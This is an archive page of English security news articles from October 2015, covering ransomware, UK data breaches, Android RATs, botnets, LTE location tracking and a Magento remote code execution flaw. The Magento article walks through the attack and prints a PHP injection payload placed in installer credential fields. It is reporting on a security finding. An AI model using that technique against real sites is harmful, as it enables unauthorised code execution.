Articles 2015 October - English Press English Articles Page 1 2 3 4 5 6 2020 2019 2018 2017 2016 2015 2014 2013 2012
H Analysis Android Apple APT Attack BigBrothers BotNet Congress Crime Crypto Cryptocurrency Cyber CyberCrime CyberSpy CyberWar Exploit Forensics Hacking ICS Incindent iOS IT IoT Mobil OS Phishing Privacy Ransomware Safety Security Social Spam Virus Vulnerebility
Jednotlivé články jsou rozděleny podle měsíců a zde je najdete./The articles are broken down by month and can be found here.
2015 - January February March April May June July August September October November December
CryptoWall Ransomware raised $325 Million in Revenue for Its Developer
30.10.2015
The Creators of the notorious CryptoWall ransomware virus have managed to raise more than $325 million (£212 million) in this past year alone.
Ransomware has emerged as one of the biggest cyber threats to web users in recent times.
Typically, hackers primarily gain access to a user's computer system using a ransomware malware, which encrypts all files with a strong cryptographic algorithm, and demand a ransom money to be paid in Bitcoin, typically between $200 and $10,000.
In June 2014, researchers first discovered the CryptoWall ransomware attack, and currently, the latest CryptoWall version 3.0 (CW3) is the most sophisticated and complex family of this malware backed by a very robust back-end infrastructure.
Must Read: FBI Suggests Ransomware Victims — 'Just Pay the Ransom Money'
According to the latest report (pdf) published by Cyber Threat Alliance (CTA), an industry group formed last year to study emerging threats, researchers have discovered:
406,887 CryptoWall infection attempts
Total of 4,046 malware samples
839 command-and-control server URLs to send commands and receive data
5 second-tier IP addresses
49 different CryptoWall distribution campaigns
Out of 49, a single campaign, dubbed as "crypt100", infected as many as 15,000 computers worldwide
cybercriminals behind the ransomware are likely to a singular group due to several similarities
Same hacker group generated more than $18 Million in the past year alone from previous versions of CryptoWall.
According to the report, this single cybercriminal ring has generated as much as $325 million from the money paid by hundreds of thousands of CryptoWall 3.0 victims around the world to get their encrypted files unlocked.
Also Read: FBI Offers $3 Million Reward For Arrest Of Russian Hacker behind CryptoLocker Ransomware.
"When looking at the number of victims providing payment for the Cryptowall 3.0 ransomware, it becomes clear that this business model is extremely successful and continues to provide significant income for this group," report said.
The Ransomware lands on PCs the same way other malware does.
Cryptowall-ransomware-malware
CryptoWall 3.0 is being primarily distributed through exploit kits and phishing emails, with infected attachments or that contain links to malicious websites.
Also Read: Anyone can Now Create their Own Ransomware using This Hacking ToolKit
Currently, there is no option to crack or decrypt the files without the CryptoWall decryption key, so the only option is to accept the loss of files or pay the ransom money.
The best defense is to ensure that files are regularly backed up in such a way that it can't be reached by the attackers.
A few more things you can do to prevent your Computer from getting infected with ransomware, such as:
Use Antivirus software and Firewalls from reputable companies,
Avoid Opening Emails and attachments from unknown sources,
and always keep your operating system and software up-to-date.
Also Read: Ransomware Attacks Threaten Wearable Devices and Internet of Things.
Second teen arrested in Connection with the TalkTalk breach
30.10.2015
A few days after the arrest of 15-year-old in Northern Ireland, the British Police arrested a second in connection with the TalkTalk breach.
There is a second arrest for the TalkTalk hack, the UK Police have arrested a second individual as part of the investigation into the recent data breach suffered by the company.
Also in this case the arrested individual is a teenager, according to the Metropolitan Police, the second suspect is a 16-year-old boy from Feltham. The teen was arrested on Thursday by agents of the Cyber Crime Unit on suspicion of Computer Misuse Act offences and was later bailed.
A few days ago the law enforcement arrested of a 15-year-old teen from Northern Ireland in connection to the TalkTalk attack, at this point it is important to discover how the two suspects have been involved in the TalkTalk data breach.
TalkTalk
Despite the company has tried to downgrade the risks for its users saying that stolen banking data were incomplete there is the concrete risk that the information could be abused for fraudulent activities. It is likely that soon we will find them everywhere in the darkweb, the popular investigator Brian Krebs already discovered a very reliable seller, known as “Courvoisier,” (“Level 6 Fraud and Drugs seller,”) in the AlphaBay Tor black market offering TalkTalk data. It is likely that soon other sellers will start to offer the stolen data on specialized hacking forums.
“The number of customers who may have been affected and the amount of data potentially accessed is also smaller than we originally thought,” TalkTalk said on Wednesday.
Customers impacted by the TalkTalk data breach have been offered free credit reporting services with Noddle. According to the TalkTalk firm, more than 50,000 customers have already accepted the offer.
To pay or not to pay – the dilemma of ransomware victims
30.10.2015
At the Cyber Security Summit 2015 in Boston Joseph Bonavolonta, Assistant Special Agent in Charge of the FBI’s CYBER and Counterintelligence Program in its Boston office, revealed how the bureau treats ransomware. “To be honest, we often advise people just to pay the ransom,” Joseph said.
How to deal with ransomware
This is a bad practice. Nobody guarantees that your files will be retrieved even if you pay. Are you ready to pay $500 for getting back your son’s photos or would you prefer to spend the money buying him something nice instead?
FBI recommends that victims of ransomware pay up | efforts to defeat the encryption used have proved futile – https://t.co/RUmFZXkvSr
— SC Magazine UK (@SCmagazineUK) October 28, 2015
Paying the ransom not only sponsors nice meals for the criminals, but also helps fund their future crimes. When thieves see that malware brings profit they are encouraged continue to deceive people.
You can also try to get your files back for free – without paying the ransom. Security vendors upload decryption mechanisms online. While investigating cybercriminal activity, police and security experts obtain decryption keys from malicious servers and share them online. So the precious key can be found on specific websites, such as Kaspersky Lab’s No Ransom.
Criminals behind #CoinVault ransomware are busted by Kaspersky Lab & Dutch police https://t.co/r0mP3LDIgr #infosec pic.twitter.com/X6ssm0c2UH
— Kaspersky Lab (@kaspersky) September 17, 2015
This autumn a joint investigation by Kaspersky Lab and Dutch police turned out successful in shutting down one ransomware ring that impacted tens of thousands of users in 100+ countries around the world.
We have obtained all the decryption keys for files infected with the CoinVault and Bitcryptor ransomware. The Dutch police even caught the suspects. In total, over 14,000 keys for CoinVault and Bitcryptor were shared on the No Ransom site so that victims can save their hard earned money. If your files had been compromised by any of these two malicious programs, we highly recommend you to obtain decryption keys for free on noransom.kaspersky.com and, of course, do not pay ransom.
Remaining keys for #Bitcryptor & #CoinVault added to our #Ransomware decryptor tool https://t.co/Yk1lMiAWwP pic.twitter.com/9Fv7EvMGIX
— Kaspersky Lab (@kaspersky) October 29, 2015
Cybercriminals are not a new kind of a telecom operator, which provides you with services for money. Sure they can offer you a means of removing their malicious programs, but a criminal is a criminal. If you want to pay, be ready for the fact that they may not actually help bring your files back.
Kaspersky Lab will continue working with Interpol and other law enforcement agencies across the globe to help making Internet a safer place.
All #CoinVault and Bitcryptor #ransomware victims can retrieve their files for free on noransom.kaspersky.com
Unfortunately, there is no panacea for ransomware victims yet. That’s why it’s important to prevent infections: it’s much easier than looking for a way to get encrypted files back.
A good place to start is to make backups regularly, especially for all important data: documents with your poetry, drawings, family photos and videos, files from work and so on — for important and unique things, which would be hard or impossible to recover. However, some pieces of malware can reach even backups.
All #security is not equal. Does yours protect you from ransomware? http://t.co/Lnb4Rq7foJ #infosec pic.twitter.com/CfbWbfl3HC
— Kaspersky Lab (@kaspersky) September 17, 2015
The most convenient way to protect your files from ransomware Trojans is to use the System Watcher module integrated into Kaspersky Internet Security. It can keep local protected copies of important files and revert changes made by crypto malware. So if you use Kaspersky Internet Security, make sure that the module is turned on.
TalkTalk Hack: Police Arrest Second Teenager in London
30.10.2015
British Police have arrested a second teenage boy in relation to the major hack on the servers of UK-based telco 'TalkTalk' last week.
On Monday, a 15-year-old boy (first arrest) from County Antrim, Northern Ireland, was arrested in connection with the TalkTalk Data Breach.
On Thursday, The Metropolitan Police Cyber Crime Unit (MPCCU) arrested this second unnamed 16-year-old boy from Feltham in west London on suspicion of Computer Misuse Act offences.
Latest TalkTalk Data breach put the Bank details and Personally Identifiable Information (PII) of millions of customers at risk, including:
Nearly 21,000 Bank Accounts
Almost 28,000 obscured Credit and Debit card details
Less than 15,000 customer dates of birth
Names, Email Addresses, and Phone Numbers of 1.2 Million Customers
TalkTalk has confessed that “Not all of the data was encrypted”... yeah, its' too bad.
However, "Investigations so far show that the information that may have been accessed is not enough on its own to take money from your bank account," the company claimed.
“Starting today, we are writing to all customers who have been affected by this to let them know what information has been accessed.”, TalkTalk said in a statement.
As advised earlier, the affected TalkTalk customers are highly recommended to change their passwords as soon as possible and keep an eye on their bank accounts over the next few months.
Mission '1 Billion' — Microsoft will Automatically Offer Windows 10 Upgrade
30.10.2015
Microsoft wholeheartedly wants you to upgrade your PCs to Windows 10, so much so that the company plans to automatically download its new operating system to Windows 7/8 computers next year.
Just two weeks ago, Microsoft accidentally pushed Windows 10 installation to Windows 7 and Windows 8/8.1 users through the Windows Update process, but next year the company will do it on purpose.
MISSION '1 BILLION':
It doesn't come as a surprise, as Microsoft mentioned many times that it wants to get Windows 10 into as many hands as possible to reach its goal of 1 Billion installations.
Starting next year, Microsoft is planning to re-categorize Windows 10 as a "Recommended Update" in its Windows Update service.
Also Read: Here's How to Stop Windows 7 or 8 from Downloading Windows 10 Automatically.
This means that the Windows 10 upgrade process will start downloading and initiating automatically on thousands of devices.
Before:
The original approach for the Windows 10 roll-out included a two-step process:
Reserve your Copy of Windows 10
Start the upgrade process, after notifying user
After:
However, from early next year, Windows Update service will roll-out Windows 10 upgrade in following two steps:
Windows 10 Installation process will automatically start once you have made a reservation.
Before upgrade changes the OS, you'll be prompted to choose whether or not to continue.
"If you choose to upgrade, then you will have 31 days to roll back to your previous Windows version if you don’t love it," Microsoft said in its blog post.
Must Read: Just Like Windows 10, Windows 7 and 8 Also Spy on You – Here's How to Stop Them.
The company is not making any major changes to the Windows upgrade process, but you need to think before taking part in the reservation process.
As Microsoft's head of Windows and devices Terry Myerson said, the company will only present the dialog box once to end users, and Windows 10 will automatically download and initiate the upgrade process, depending on your Windows Update system settings.
Also Read: Reminder! If You Haven't yet, Turn Off Windows 10 Keylogger Now.
So, users running Windows 7 and Windows 8.1 on a metered connection or slow Internet connection are recommended to turn off automatic updates in order to prevent the Windows 10 installer – large gigabytes in size – from downloading automatically.
Another Magento Remote Code Execution Vulnerability
30.10.2015
The security expert Ebrahim Hegazy has published an interesting post detailing his discovery of a new Magento Remote Code Execution Vulnerability.
The popular hacker Ebrahim Hegazy (Aka Zigoo) has discovered a Remote Code Execution Vulnerability that affects the widely adopted application Magento.
The experts was analyzing the Magento website whe he discovered the sub-domain http://lavender.dev.magento.com/ supposedly used as a development server. He decided to analyze it and discovered the Magento installation folder http://lavender.dev.magento.com/GitHub/setup/
Then the hackers tried to install the applications from the folder:
He noticed that the installation wizard allows users to name the admin login page without restriction, for example, it is possible to name it “admin” or “cpanel”.
Ebrahim used the URL http://lavender.dev.magento.com/GitHub/setup/#/add-database to configure a database for the Magento but he provided bogus database credentials in order to force an error as reported in the following image:
The experts noticed that the message associated to the exception includes the credentials he has submitted.
To recap, the attack scenario to trigger the RCE is:
I will provide a bogus ip so the database will through an error, and that error will be reflected in the “Admin” page i created.
Because i can rename the admin panel to whatever, so i will rename it to “zigoo.php”, now the error will be inserted into “zigoo.php” page.
Since the data i provided in the db username and password inputs are reflected in the “.php” page, i will inject a PHP code inside the username & password fields.
Then the expert added php code “<?phpinfo();?>” in the username & password field, and renamed the admin panel to be “zigoo.php” and add bogus ip in the “Database Server Host” field as below:
“And Pingo! RCE triggered and the php code “<?phpinfo();?>” worked like a charm!”
How to mitigate the vulnerability?
To fix this flaw users need to remove the installation files/directory or at least rename it.
If you are interested about the vulnerability timeline give a look to the post published by Ebrahim Hegazy.
Tor Releases Anonymous Instant Messenger. Here's How to Use It
30.10.2015
Tor Releases Anonymous Instant Messenger. Here's How to Use It
The Tor Project has officially launched the first beta version of Tor Messenger, an open source and Encrypted instant messaging client that works on top of the Tor network.
Tor Messenger is designed by keeping both simplicity and privacy in mind.
The team claimed that their app encrypts the content of instant messages as well as makes it very difficult for snoopers and eavesdroppers to identify the user sending them.
Tor Messenger integrates the "Off-the-Record" (OTR) to encrypt messages and then routes them over Tor network in the same manner as the Tor Browser does for the web.
The app is built on Mozilla's instant messaging client Instantbird and works a lot like Adium, another popular instant messaging client.
Here’s How to Install Tor Messenger in your PC:
tor-messenger-install
Tor Messenger can be run on versions of Windows, Mac, or Linux PC. To do so, you simply have to follow these simple steps:
Download Tor from here
Drag the app to your Applications folder
Run and launch the app (currently in beta)
Log in to your preferred instant messaging service or services
Once logged in, you will be able to chat securely and anonymously without any further extra hacking.
Tor Messenger client currently supports:
Jabber (XMPP) chat protocol
IRC (Internet Relay Chat)
Facebook Chat
Google Talk
Twitter
Yahoo!
Desktop clients like Adium for Mac and Pidgin for Windows
The goal of the team is both to make Tor more accessible as well as to create a secure chat client.
Tor Messenger: Future Integration
The Tor team's future Tor Messenger versions will include support for:
Sandboxing (for increased security)
Automatic updates
OTR for Twitter DMs
Better support for Tor's protocols
Secure multi-party communication (np1sec)
Encrypted File Transfers
So, if you want to give Tor Messenger a try, Download the app from here.
European Police Agencies declare war on DroidJack RAT
30.10.2015
Authorities in several European countries announced they have coordinated an operation to arrest criminals using the popular DroidJack RAT.
Android RATs are becoming very popular in the criminal underground, a recent research conducted by Recorded Future demonstrated that interest in the DroidJack and AndroRAT, especially in the Middle East and Africa.
Mobile spyware is widely adopted also in Europe by cyber criminals, applications like DroidJack, allows them to intercept/send SMS messages, call logs, browser history, contacts, and sensitive data including the user credentials.

German Prosecutors have started a campaign to dismantle the organizations relying on the popular DroidJack Android spyware. The European Law enforcement of various countries has coordinated their efforts to dismantle the criminal crews behind DroidJack campaigns.
Police conducted several raids in Europe coordinated by Europol and Eurojust, operations were conducted in Britain, France, Belgium and Switzerland.
“On 27 October 2015, in an investigation initiated by Germany and supported by Europol and Eurojust, law enforcement officials from Germany, France, Britain, Belgium, Switzerland and the United States have carried out a number of house searches and arrests of suspected users of the mobile phone malware DroidJack, which allows cybercriminals to take over control of Android smartphones without their owners noticing.” states the official announcement issued by the Europol.
The European Police targeted individuals who had bought DroidJack and used the Android RAT in 2014 and 2015.
A spokesman for the Frankfurt prosecutor’s office confirmed to the AFP that arrested individuals had no links among them. A spokeswoman for Switzerland’s federal police confirmed that one search was carried out in the country, but none has been arrested since now.
French authorities arrested four people on suspicion of buying the DroidJack Android RAT, the police informed media that the same men have been already released by the police.
British Gas customers’ data posted online, 2,200 records exposed
30.10.2015
Data belonging to 2,200 customers of British Gas company have been posted online, the company confirmed that they did not come from its systems.
Data belonging to thousands of British Gas customers have been posted online, the company has already contacted 2,200 users to warn them about the data breach. The customers’ records leaked online include email addresses and account passwords, the account details were posted to online text-sharing service Pastebin.
According to the BBC, the British Gas customers have received by the company an email message that reads as follows:
““I can assure you there has been no breach of our secure data storage systems, so none of your payment data, such as bank account or credit card details, have been at risk. As you’d expect, we encrypt and store this information securely.””From our investigations, we are confident that the information which appeared online did not come from British Gas.”
The message doesn’t explain the source of the stolen data, but the company confirmed that the data had not come from British Gas systems.
Security experts speculate that account details belonging to the British Gas customers may have origin from other data breaches and someone has tested them also to access the company accounts. Unfortunately, the majority of Internet users for passwords share the same credentials across multiple accounts on the web, it is enough compromise one of them to steal their digital identities.
This morning I’ve published another post that citing sources at the Financial Times, reveals that digital identities of tens of thousands of Britons are available for sale on the darkweb, including data belonging to the government personnel. Many experts speculate that the volume of data represents only the tip of the iceberg.
Experts from Symantec firm told the FT that details on over 600,000 customers were stolen from UK companies in 2014, and a significant portion is already available for sale in the criminal ecosystem.
Going back to the case of the British Gas company, users’ record leaked online will be sent to the Information Commissioner’s Office following the leak.
In response to the incident, the company has temporarily disabled the affected accounts, customers who believe they may have been victim of the data breach need to contact the company.
It is a bad period for Britons, the incident follows the clamorous data breach at TalkTalk
Google is Merging its Chrome OS with Android
30.10.2015
Google is Merging its Chrome OS and Android to launch a new Single Operating System
Google is planning to merge its Chrome OS with Android operating system and roll out a single operating system by 2017.
New Android OS Optimized for Laptops:
Yes, a Single Operating system for Mobile devices, desktops, laptops and notebooks, just what Microsoft is offering to its users with Windows 10.
Chrome OS is a lightweight operating system based on the Linux kernel and designed by Google to power its Chromebook Laptops and Desktops.
Here's the deal:
According to a recent report published by the Wall Street Journal, Google has been working for two years to merge Chrome OS and Android, and you can expect to see an early version of the 'single OS for all' as soon as next year at Google I/O event.
Is Google Killing Chrome OS?
NO, Google isn't Killing Chrome OS.
Some have reported that Google might "kill" Chrome operating system, but it's not what the company has planned about.
Also Read: Google OnHub Router actually Runs on Chrome OS
Google seems to still have some dual-strategy in mind, as Hiroshi Lockheimer, the Senior VP of Chrome OS, Chromecast and Android, confirmed on twitter...
Chrome OS will remain as an open source operating system that other companies can use to integrate in their desktops and laptops, and Google engineers will continue maintaining the operating system.
"There's a ton of momentum for Chromebooks and we are very committed to Chrome OS. I just bought two for my kids for schoolwork!" — Hiroshi Lockheimer (@lockheimer) tweeted.
The Integration of Chrome OS into Android is not unexpected… speculation has existed for years.
Ever since current Google CEO Sundar Pichai became the incharge of both Android and Chrome OS in March, 2013, there has been a lot of speculation about the merging of the two operating systems.
Just last year, Google also demonstrated a technology that allowed Android applications to run on Chrome OS.
This move to merge both the operating system marks an effort at Google to reduce the number of independent platforms the company has to maintain.
So YES, Chrome OS and Android are merging – and YES, Chrome OS will still work independently of Android.
Stay tuned to our Facebook Page for latest information.
Thousands stolen identities of Britons available on the Darkweb
30.10.2015
600k customer identities have been stolen in 2014 and according to government officials thousands of Britons data available for sale in the DarkWeb.
The digital identities of tens of thousands of Britons are available for sale on the darkweb, including data belonging to the government personnel. Many experts speculate that the volume of data represents only the tip of the iceberg.
According to the Financial Times, an unnamed “Whitehall security official” reported that personal information, including financial data, were available on the for around $30 on average.
The senior officials added that that data stolen from government databases include personal tax and social security data, information that could be acquired by paying around $75. These Digital identities have been stolen from a government database which compiles the data of departments like HM Revenue & Customs and the Department for Work and Pensions.
Experts from Symantec firm told the FT that details on over 600,000 customers were stolen from UK companies in 2014, and a significant portion is already available for sale in the criminal ecosystem.
Experts have no idea about the source of the stolen data, unfortunately not all the breaches were reported to privacy watchdog.
Underground Cybercrime market darkweb
The UK Government is aware of the risks related to cybercrime, the officials confirmed that it had already allocated £860 million into improving cyber-security. The huge quantity of information that is fueling the black markets come from the numerous data breaches occurred in the last months.
“We are looking carefully at the level of regulation,” they said. “Every company board should be fully aware of the risk from cyber-attack, and be confident that the company has proper security in place.”
The revelations come a week after the clamorous data breach suffered by the TalkTalk firm, the UK Metropolitan Police announced to have arrested on suspicion of Computer Misuse Act offenses a 15-Year-Old alleged involved in the attack.
MIT Scientists: Now You Can See Through Walls with Wi-Fi
29.10.2015
Forget about Superman's X-rays vision, you can now see through walls using WI-FI device only.
Scientists at MIT's Computer Science and Artificial Intelligence Lab (CSAIL) have developed a device that uses WiFi signals to effectively see through walls and other obstacles, and identify which persons are standing behind it.
Dubbed RF Capture, the new system is enhanced version of their previous methods of capturing movements across a house – technology used by mothers to see their baby's breathing and firefighters to determine if there are survivors in a burning building.
How Does RF Capture Work?
The working of RF Capture is actually quite simple and relatively straightforward.
RF-Capture works by transmitting wireless signals that, upon hitting a person standing behind a wall, are reflected off various body parts and then back to the device for analysis to piece together the whole image of people.
RF-Capture transmits radio waves that pass through physical objects
Radio signals reflect off whatever is on the other side and bounce back to RF-Capture
RF-Capture measures the intensity of the waves, among other variables
The device then uses a "coarse-to-fine algorithm" to create an accurate silhouette
What's more impressive?
see-through-walls
The device is capable not only to make out a person's chest, head, arms and feet, but also to distinguish between two different individuals and even various types of postures.
When tested, RF Capture was able to distinguish between 15 people through a wall with nearly 90 percent accuracy, as well as trace letters a person wrote in the air from behind a wall, the team said on its website.
You can watch out the video given below that shows how researchers captured consecutive time snapshots, before constructing the human silhouette.
The Technology Helps Stay Safe and Secure
Researchers are excited about the future applications that this kind of wireless technology could provide.
"We are working to turn this technology into an in-home device that can [be called] 911 if it [is capable of detecting] that a family member has fallen unconscious," MIT professor Dina Katabi said in a statement. "You could also imagine [the technology] being used to operate your TVs and lights, or to adjust your [temperature] by monitoring where you are in the house."
RF Capture could also have applications in motion capture, allowing filmmakers to dispense with those silly sensor-covered suits currently in use by performers for doing special effects sequences.
Limitations
However, there are some limitations, as of now-built model, including:
The current model assumes that the subject of interest starts by walking towards the device, hence allowing RF-Capture to capture consecutive RF snapshots that expose various body parts.
While the system is able to track individual body parts facing the device, like a Palm writing in the air, it is unable to perform full skeletal tracking. It is because not all body parts of a person appear in all RF snapshots.
However, researchers believe "these limitations can be addressed by [their] understanding of wireless reflections in the context of computer graphics and vision evolves."
The research paper, entitled 'Capturing the Human Figure Through a Wall' [PDF] will be presented by the MIT researchers at the SIGGRAPH Asia conference in Kobe, Japan in early November this year.
Shockwave player flaw exposes 450 million users at risk of hack
29.10.2015
Adobe has released a critical update to fix a flaw in the Shockwave player that could be exploited to compromise hundreds of millions of machines.
Adobe has released a critical update to fix a vulnerability in the Shockwave player (CVE-2015-7649) that could be exploited by threat actors to compromise hundreds of millions of machines. The experts at Fortinet’s Fortiguard Labs have discovered the flaw in the Shockwave player and reported it to Adobe.
Adobe confirmed that more that nearly 450 million users are running the vulnerable platform and urge a manual update through the Adobe website.
adobe shockwave flaw
The flaw belongs to the category of memory corruption vulnerabilities, it could be triggered to compromise Windows and Mac machines and gain remote code execution.
Adobe says Fortinet reported the hole, which is rated critical.
“Adobe has released a security update for Adobe Shockwave Player. This update addresses a critical vulnerability that could potentially allow an attacker to take control of the affected system.” states the security advisory published by Adobe. “Adobe recommends users of Adobe Shockwave Player 12.2.0.162 and earlier versions update to Adobe Shockwave Player 12.2.1.171 by visiting the Adobe Shockwave Player Download Center. “
According to the Bulletin, every system running the latest version 12.2.0.162 and earlier is vulnerable, the problem affects Windows and Macintosh versions of the Shockwave player.
This is not a good period for Adobe, the critical vulnerability in the Shockwave player has been discovered after the company has released a collection of security updates and an emergency patch for popular Flash software that are actively being exploited in-the-wild.
Chikdos cross-platform DDoS botnet hit SQL servers worldwide
29.10.2015
Experts at Symantec have discovered a new variant of the Chikdos DDoS-Trojan that is targeting MySQL servers worldwide.
There is a malware in the wild that abuses MySQL Servers for DDoS Attacks, the experts named it Chikdos. The threat was detected for the first time by the Polland CERT and according to the experts it has been around since 2013. Chikdos is a DDoS Trojan that is able to infect both Linux and Windows machines to use them to launch DDoS attacks.
“It seems that the bot was created for the sole purpose of performing DDoS attacks. This means that the attackers were interested only in infecting machines which have a significant network bandwidth, e.g. servers. This also probably is the reason why there are two versions of the bot – Linux operating systems are a popular choice for server machines.
Below are the SHA-256 hashes of the analyzed samples.” states the report published by the CERT Poland.
Now researchers at Symantec have detected a new version of the Chikdos malware that presents many similarities with older versions except for its ability to target specific MySQL servers. The choice of MySQL servers as targets of the attacks is not surprising, such kind of machine is very popular and usually they have large bandwidth that can be exploited to launch DDoS attacks.
Most of the attacks observed by Symantec have compromised servers are in India, China, Brazil and the Netherlands.
The experts explained that the attacks against MySQL servers start with the injection of malicious user-defined function (UDF) that download the download the other components of the Chikdos Trojan from hardcoded URLs. In some circumstances, the downloader also adds a new user account to the machine.
“We’ve discovered malware that targeted MySQL servers to make them conduct distributed denial-of-service (DDoS) attacks against other websites. The attackers initially injected a malicious user-defined function (Downloader.Chikdos) into servers in order to compromise them with the Trojan.Chikdos.A DDoS malware” reported Symantec.
“Our analysis found that the compromised servers were being used to launch DDoS attacks against a Chinese IP address and a US hosting provider.”
The user-defined functions are subroutines composed of more Transact-SQL statements that can be used to encapsulate code for reuse, they typically allow to extend the functionality of a MySQL server.
Despite the user-defined functions are usually injected through via SQL injection attacks, in the case analyzed by Symantec the experts have no clear idea of the infection process. Possible scenarios see the use of automated scanning or a malware to compromise the servers and install the UDF.
As a mitigation strategy, the experts suggest avoiding, where possible, to run SQL servers with administrator privileges and as usual let me remind you to patch applications that rely on the SQL servers.
“To protect against these types of attacks, SQL servers should not be run with administrator privileges where possible. Applications that use the SQL server should be patched regularly and follow good programming practices to mitigate SQL injection vulnerabilities. Check for the presence of new user accounts and ensure that remote access services are configured securely,” suggests Symantec.
Just $1400 to build an IMSI catcher like device to track phones
29.10.2015
A group of researchers demonstrated that it is possible to build a Low-cost IMSI catcher for 4G/LTE networks to track phone locations.
IMSI catcher for 4G/LTE networks are very expensive devices that allow tracking phone locations. Now a group of researchers has found a way to track devices using the latest LTE standard for mobile networks, but with a very cheap process and a hardware expense of just $1,400.
They equipment designed by the researchers runs freely available open-source software to cause all LTE-compliant phones to leak their location to within a 32- to 64-foot (about 10 to 20 meters) radius and in some cases their GPS coordinates.
The researchers have elaborated a number of attacks that causes phones to lose connections to LTE networks, then the device downgrade to the less secure 2G and 3G mobile specifications.
The 2G, or GSM, protocols are notoriously vulnerable to man-in-the-middle attacks, IMSI catcher act as a bogus station in the classic attack scenario. The 2G networks are also vulnerable to attacks that could allow to discover the location of a mobile device within about 0.6 square miles.
3G networks are not immune, and now users are aware of a similar problem for LTE networks. The experts explained that the LTE protocol attempts to conceal the user location by assigning it a dynamic TMSI rather than any other permanent identifier.
“The LTE access network security protocols promise several layers of protection techniques to prevent tracking of subscribers and ensure availability of network services at all times. We have shown that the vulnerabilities we discovered in LTE access network security protocols lead to new privacy and availability threats to LTE subscribers.” wrote the researchers in the paper titled ‘Practical attacks against privacy and availability in 4G/LTE mobile communication systems.’ “We demonstrated that our attacks can be mounted using open source LTE software stack and readily available hardware at low cost. We tested several handsets with LTE support of major baseband vendors and demonstrated that all of them are vulnerable to our attacks”.
The attacks against the 2G networks rely on invisible text messages or imperceptibly brief calls that allow the attackers to discover the location of the mobile phone.

The experts also discovered that paging requests could also be triggered by social messaging apps (i.e. Facebook and WhatsApp), in this way the attacker can link the receiver’s Facebook profile to the TMSI and in this way locate the phone.
“But messages from people who are not in the friend list may be directed to the ‘Other’ folder. Further, the user is not notified upon the reception of the message into the ‘Other’ folder. In fact, the user himself has to manually check ‘Other’ folder to even notice that there are waiting messages.” states the paper. “When an LTE subscriber has the Facebook application installed on his LTE device, all incoming Facebook messages, including those that end up in the ‘Other’ folder, trigger a paging request by the network. Other Facebook features, such as repeated friend requests or poking (depending on the user’s profile settings) also trigger paging requests”
The researchers defined the technique as “semi-passive” because it relies on passive monitoring of network traffic instead run MITM attacks on the target by using a bogus base station (eNodeB or evolved NodeB).

The experts have built the eNodeB node using a computer-controlled radio known as a Universal Software Radio Peripheral that ran an open-source implementation of the LTE specification dubbed OpenLTE. The cost of the hardware is about €1,250 (about $1,400), well below the tens of thousands of dollars of a “IMSI catcher.”
The researchers also detailed the attacks against 4G (LTE) access network protocols in this blog post.
The researchers will present findings of their study at the upcoming conferences, including the Blackhat Security conference in Amsterdam, the T2 Security conference 2015, and the Internet Society NDSS conference.
Iranian Hackers focus their efforts in Android RATs
29.10.2015
A research published by RecordedFuture demonstrates that the interest in Android RATs of Iranian Hackers is rising, DroidJack and AndroRAT are most popular.
According to the threat researcher Rodrigo Bijou (@rodrigobijou), Iranian malware authors are focusing their efforts on mobile RATs, in particular, malicious codes designed to compromise Android devices.
The security experts confirmed that Iranian VXers have made Android a priority for their malware-based attacks, they are in fact preferring AndroRAT and DroidJack over other popular remote access trojans like DarkComet and njRAT. Both Android RATs could be easily hidden in “legitimate-looking apps” to trick victims into installing it on their devices.
“The two RATs in particular, AndroRAT and DroidJack, are likely popular among hacking forum members due to the same reasons as njRAT – open access to download or purchase, strong community support, and ease of use.”
The researchers highlighted that threats like njRAT was widespread use for numerous criminal activities and Syrian surveillance campaigns, while XtremeRAT has been in campaigns against Israeli, Egyptian, and Saudi Arabian targets by multiple actors.
According to statistics provided by IDC, Android is the most popular mobile OS in the Middle East and Africa, where more than 80 percent of mobile devices run the Google OS. In this context, it is normal that threat actors targeting the users in the
Android is the most popular mobile OS in the Middle East and Africa, where it runs on more than 80 percent of devices according to number crunchers at IDC. All variants of Android RATs implement a large number of features, to spy on victims and gain control over the device.
It is quite common observing the offer of Android RATs that have the ability to intercept SMS messages, call logs, browser history, contacts, and sensitive data including the user credentials.
Bijou have monitored underground crime forums in a six-month period discovering the propension on Android RATs.
“Looking at the last six months of activity on prominent Iranian hacking forums, discussions are dominated by interest in RATs that target Android devices,” states an interesting analysis published by Rodrigo Bijou on RecordedFuture. “The sustained Iranian interest in [the older] AndroRAT, despite its age and declining chatter from other sources, could be due to the easy download access, including GitHub repositories, and available community support for deploying the malware.”
The graphic representation provided in the analysis is eloquent, there is a small interest in njRAT (aka Bladabindi) and DarkComet, meanwhile several discussion were related to AndroRAT and DroidJack.
“Today, users can still find multiple for-purchase sites for both tools from basic search engines. Recorded Future research found samples available for open download across multiple hacking forums as recently as September 2015. Samples were also found on open download sites, including forked versions on GitHub.” states RecordedFuture.
Has explained in the analysis, despite DroidJack and AndroRAT represent a minority of total RAT activity, they are very popular due to the low level of technical skill needed and the existence of large communities in the principal hacking forums.
“With a low level of technical skill needed, open availability, and strong community support on hacker forums, DroidJack and AndroRAT are likely to remain popular choices for threat actors seeking to take advantage of Middle Eastern mobile systems.”
Bijou has no doubts, Android RATs will become even more popular among threat actors targeting users in the Middle East and Africa.
0xHACKED: Brown University Accounts Distributing Phishing Emails
29.10.2015
